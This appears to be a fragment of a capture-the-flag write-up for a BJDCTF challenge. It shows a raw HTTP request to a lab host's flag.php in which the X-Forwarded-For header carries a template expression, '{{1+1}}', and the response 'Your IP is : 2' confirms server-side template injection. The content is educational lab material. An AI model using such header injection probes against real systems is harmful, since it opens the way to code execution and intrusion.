 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:29426
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=175c21d984f6ae-0c08d2d7cf12b8-4c3f257b-144000-175c21d98501ea
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {{1+1}}
Cache-Control: max-age=0, no-cache
Pragma: no-cache
BJDCTF
Your IP is : 2